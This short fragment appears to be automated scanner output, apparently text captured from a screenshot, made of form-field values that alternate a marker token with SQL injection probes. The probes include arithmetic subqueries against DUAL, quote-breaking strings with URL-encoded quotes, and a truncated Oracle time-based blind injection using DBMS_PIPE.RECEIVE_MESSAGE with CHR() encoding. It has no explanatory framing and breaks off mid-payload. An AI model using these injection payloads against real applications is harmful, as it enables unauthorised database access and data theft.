
MmzHrrdb
555
MmzHrrdb
(select 198766*667891 from DUAL)
MmzHrrdb
(select 198766*667891)
MmzHrrdb
@@iJ77W
MmzHrrdb
555����%2527%2522\'\"
MmzHrrdb
555'"
MmzHrrdb
555
MmzHrrdb
(select
DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(9